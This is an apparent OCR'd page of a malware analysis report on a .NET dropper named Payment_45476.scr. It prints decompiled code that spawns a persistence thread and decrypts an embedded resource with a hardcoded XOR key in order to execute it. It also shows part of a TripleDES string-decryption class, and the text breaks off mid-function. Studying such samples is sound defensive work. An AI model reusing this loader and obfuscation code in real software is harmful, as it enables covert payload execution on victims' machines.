It came with compressed file named Product_details.gz. when extracted; it presented a file named Payment_45476.scr. This file is windows executable which was .net compiled, The file was then opened with a tool called ILSPY in order to analyze its inner workings.
- Looking at its main function it seems it created two threads:
[STAThread]
public static void Main()
{
    rTFOTdcCl_rTFOTdcCl._Thread1 = new Thread(new ThreadStart(rTFOTdcCl_rTFOTdcCl._Execute));
    rTFOTdcCl_rTFOTdcCl._Thread1.Start();
    rTFOTdcCl_rTFOTdcCl._Thread2 = new Thread(new ThreadStart(rTFOTdcCl_rTFOTdcCl._StartWithWindows));
    rTFOTdcCl_rTFOTdcCl._Thread2.Start();
}
The function below looks to be using a primitive form of obfuscation that consist on reversing strings.
public static void _Execute()
{
    try
    {
        Assembly assembly = (Assembly)typeof(Assembly).GetMethod(Strings.StrReverse("ylbmessAgnitucexEteG")).Invoke(null, null);
        ResourceManager resourceManager = new ResourceManager("rTFOTdcC16", assembly);
        byte[] data = (byte[])resourceManager.GetObject("aNm90d");
        Óµ.ØØØØ(Application.ExecutablePath, "", Encryption.Release(data, Functions.To_Bytes("54310aa19720eed1fb935dfb04f39c07")), false);
    }
    catch (Exception expr_66)
    {
        ProjectData.SetProjectError(expr_66);
        ProjectData.ClearProjectError();
    }
}
Looking at the function below; the malware uses an Encryption class that handles the decryption of several strings found throughout the code see below.
⊞using [...]                                                                                        Encryption

 public class Encryption
 {
     public static byte[] Release(byte[] data, byte[] password)
     {
         int num = password.Length;
         int arg_08_0 = 0;
         checked
         {
             int num2 = data.Length - 1;
             for (int i = arg_08_0; i <= num2; i++)
             {
                 data[i] ^= password[i % num];
             }
             return data;
         }
     }

     public static string TripleDES(string Text, string Password, bool Reverse = false)
     {
         int num2;
         string text2;
         int num3;
         try
         {
             IL_00:
             int num = 1;
             string text = null;
             IL_05:
             num = 2;
             TripleDESCryptoServiceProvider tripleDESCryptoServiceProvider = new TripleDESCryptoServiceProvider();
             IL_0E:
             num = 3;
             MD5CryptoServiceProvider mD5CryptoServiceProvider = new MD5CryptoServiceProvider();
             IL_17:
             num = 4;
             tripleDESCryptoServiceProvider.Key = mD5CryptoServiceProvider.ComputeHash(Encoding.Unicode.GetBytes(Password));
             IL_31:
             num = 5;
             tripleDESCryptoServiceProvider.Mode = CipherMode.ECB;
             IL_38:
             num = 6;
             switch (Reverse)
             {
             case false:
             {
                 IL_8D:
                 num = 16;
                 ICryptoTransform cryptoTransform = tripleDESCryptoServiceProvider.CreateEncryptor();
                 IL_99:
2/6